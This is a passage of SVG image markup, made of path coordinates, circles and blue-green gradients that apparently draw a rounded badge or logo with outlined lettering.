	c1.1-0.2,7.1,1.7,8.8,1.7c1.3,0,3-0.1,4.8-0.3c1-0.1,2.1-0.1,3-0.1c1.6,0,2.8-0.3,3.7-0.4c1.1,0,1.5-1.3,1.4-2.1
	c-0.2-0.8-1.4-1.5-3-1.7c-1.6-0.2-2.8,0.4-5-0.1c0,0-0.1,0-0.1,0c-0.9-0.3-1.8-1.2-1.9-1.3c-0.8-1.2,1.7-4.3,2.7-4.8
	c1.6,0.3,4.1,0.5,5.3,0.5C30.8,9.4,32.1,11,32.4,11.2z"/>
<g>
	<g>
		<path class="st2" d="M0.7,18.2c0,0.7,0.6,1.3,1.3,1.3h6.3c0.7,0,1.3-0.6,1.3-1.3V7.6c0-0.7-0.6-1.3-1.3-1.3H2
			c-0.7,0-1.3,0.6-1.3,1.3V18.2z"/>
		<path class="st2" d="M1,18.2c0,0.6,0.5,1,1,1h6.3c0.6,0,1-0.5,1-1V7.6c0-0.6-0.5-1-1-1H2c-0.6,0-1,0.5-1,1V18.2z"/>
	</g>
</g>
<circle class="st3" cx="3.2" cy="15.5" r="1"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2.4413" y1="15.5139" x2="4.0133" y2="15.5139">
	<stop  offset="2.551020e-002" style="stop-color:#80C342"/>
	<stop  offset="0.5" style="stop-color:#0DB14B"/>
	<stop  offset="1" style="stop-color:#00692B"/>
</linearGradient>
<circle class="st4" cx="3.2" cy="15.5" r="0.8"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0.38" y1="15.0569" x2="97.62" y2="15.0569">
	<stop  offset="0" style="stop-color:#006092"/>
	<stop  offset="0.4847" style="stop-color:#008BBF"/>
</linearGradient>
<path class="st5" d="M92.8,29.5H5.2c-2.5,0-4.5-2-4.5-4.5V5.1c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5V25
	C97.3,27.5,95.3,29.5,92.8,29.5z"/>
<g>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="51.8362" y1="9.0064" x2="55.5271" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st6" d="M55.5,10.3c0,0.1,0,0.3-0.1,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.1,0.2-0.3,0.4c-0.1,0.1-0.2,0.2-0.4,0.3
		c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0.1-0.4,0.1-0.6,0.1c-0.2,0-0.4,0-0.5-0.1c-0.2-0.1-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.4V9.8c0-0.2,0-0.4,0.1-0.7c0.1-0.2,0.2-0.4,0.4-0.6
		s0.4-0.3,0.6-0.4C53.2,8.1,53.5,8,53.8,8l0.4-0.8c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2s-0.1-0.1-0.2-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.5,0-0.6,0.1c-0.1,0.1-0.2,0.2-0.2,0.4v0.5h-0.5V7c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.3-0.2,0.4-0.2c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.5l-0.4,0.8c0.1,0,0.3,0.1,0.4,0.2c0.1,0.1,0.3,0.2,0.4,0.4c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.6
		L55.5,10.3z M55,9.7c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.3c-0.1-0.1-0.3-0.1-0.5-0.1h-0.3
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.2-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.3,0.1,0.5
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0.1-0.2,0.1-0.3,0.1-0.5V9.7z"/>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="56.2676" y1="9.0064" x2="59.4467" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st7" d="M59.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L57,9.3c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="60.222" y1="9.0064" x2="65.4173" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st8" d="M64.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C61.2,6.1,61.4,6,61.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3s0.1,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.7V7.9
		c0-0.2,0-0.4,0-0.5S62.3,7,62.3,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.3,0.1
		c-0.1,0.1-0.2,0.1-0.2,0.2C61,6.9,60.9,7,60.9,7.1s-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3v0.4
		c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z M64.9,7.9
		c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C63.1,7,63.1,7.1,63,7.3c0,0.2,0,0.4,0,0.6v0.6c0,0.5,0.1,0.8,0.2,1.1
		c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2s0.1-0.2,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3
		c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="66.1926" y1="9.0064" x2="69.3717" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st9" d="M69.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L67,9.3c0,0.1-0.1,0.1-0.1,0.2s-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="70.2282" y1="9.0064" x2="73.404" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st10" d="M70.2,6h0.5v2.4c0.1-0.1,0.2-0.2,0.3-0.3C71.1,8,71.2,8,71.3,7.9c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.2,0
		c0.3,0,0.5,0,0.7,0.1C72.7,8,72.9,8.1,73,8.3c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.7v1.1c0,0.2,0,0.4-0.1,0.5
		c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.5V6z M70.8,10.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4
		c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.4
		c0-0.1,0.1-0.3,0.1-0.5V9.5c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.4-0.3-0.8-0.3c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		C71,8.7,70.9,8.8,70.8,9c0,0.2-0.1,0.3-0.1,0.6V10.4z"/>
	<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="74.1793" y1="9.0064" x2="79.3745" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st11" d="M78.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C75.2,6.1,75.4,6,75.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3
		c0.1,0.1,0.1,0.2,0.2,0.4c0,0.1,0.1,0.3,0.1,0.4s0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6
		c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.1-0.5-0.1-0.7V7.9c0-0.2,0-0.4,0-0.5S76.3,7,76.2,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1
		c-0.1,0-0.3,0-0.3,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3
		c0,0.1,0,0.2,0,0.3v0.4c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z
		 M78.8,7.9c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2
		c-0.1,0-0.2-0.1-0.4-0.1c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C77.1,7,77,7.1,77,7.3c0,0.2,0,0.4,0,0.6v0.6
		C77,9,77,9.4,77.2,9.6c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.2
		c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="80.1109" y1="9.0064" x2="83.2942" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st12" d="M83.3,9.6c0,0.3,0,0.5-0.1,0.8c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.6,0.3
		l0-0.5c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.5,0.1-0.8V8.2c0-0.3,0-0.5,0-0.7
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1C81,6.7,80.9,6.8,80.9,7
		c-0.1,0.1-0.1,0.3-0.2,0.5c0,0.2,0,0.5,0,0.7v1.4c0,0.3,0,0.5,0,0.8c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4
		c0.1,0.1,0.1,0.1,0.2,0.1l0,0.5c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.2-0.4
		c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.3-0.1-0.5c0-0.2,0-0.3,0-0.5V8.3c0-0.2,0-0.3,0-0.5c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3C81.3,6.1,81.5,6,81.7,6c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6L83.3,9.6z"/>
	<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="84.3446" y1="9.0064" x2="87.5203" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st13" d="M87.5,10.2c0,0.3,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1s-0.4-0.2-0.5-0.3s-0.2-0.3-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.8V6h0.5v4.1c0,0.2,0,0.5,0.1,0.6
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2s0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0.1-0.3,0.1-0.6V9.9c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3S86,8.1,86,8c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.3l0.5,0.2
		c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		C86.9,8.7,87,8.7,87,8.8c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4V10.2z"/>
	<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="44.0239" y1="18.4745" x2="47.1987" y2="18.4745">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st14" d="M47.2,20c0,0.5-0.1,0.9-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2
		c-0.1-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.4,0.1-0.7,0.4-0.9l0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0.1,0,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.4,0.1
		c0.2,0,0.4,0,0.5-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5v-1.6c-0.1,0.1-0.1,0.2-0.2,0.3
		c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.6c0-0.1,0-0.3,0.1-0.4c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.4
		c0,0.1-0.1,0.2-0.1,0.4v0.3c0,0.1,0,0.2,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.4,0.1
		c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0-0.1,0.1-0.2c0-0.1,0-0.1,0-0.1
		l0-1.8h0.5V20z"/>
	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="47.9398" y1="18.5346" x2="51.1147" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st15" d="M51.1,20.1c0,0.2,0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.3c0-0.1,0-0.1,0-0.2
		c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1-0.1,0.1-0.1,0.2-0.2l0.4,0.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.1,0.2
		c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2v0.2c0,0.1,0,0.2,0.1,0.4s0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0.1,0.5,0.1
		c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-0.6c0-0.1,0-0.2,0-0.3
		c0-0.1-0.1-0.2-0.1-0.3s-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1h-0.5v-0.5H50c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
		c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.3
		s-0.2-0.1-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.2
		c0,0.1-0.1,0.2-0.1,0.2v0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1l-0.4,0.2
		c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4v-0.2c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.5-0.3
		c0.2-0.1,0.4-0.1,0.6-0.1c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.4s0.1,0.3,0.1,0.5v0.3
		c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.2-0.4,0.3c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3V20.1z"/>
	<linearGradient id="SVGID_13_" gradientUnits="userSpaceOnUse" x1="51.8557" y1="18.5346" x2="55.0306" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st16" d="M55,20.2c0,0.2,0,0.4-0.1,0.6c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0.1-0.5
		c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0.1-0.2,0.2-0.2,0.2
		c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.4c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.2,0.8,0.2
		c0.2,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-3.3c0-0.1,0-0.2-0.1-0.3
		c0-0.1-0.1-0.2-0.2-0.3s-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3l-0.4,0.3c-0.2-0.3-0.3-0.6-0.3-0.9
		c0-0.2,0-0.4,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.6V20.2z"/>
	<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="55.8871" y1="18.4939" x2="63.0278" y2="18.4939">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st17" d="M63,17.8c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.3,0.2l-0.3-0.3c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.2,0.2-0.3,0.3-0.5
		c0.1-0.2,0.2-0.3,0.2-0.5c0-0.2,0.1-0.3,0.1-0.5v-0.5c0-0.2,0-0.4-0.1-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.3,0,0.4v1.2h-0.5
		v-1.2c0-0.1,0-0.3,0-0.4c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1
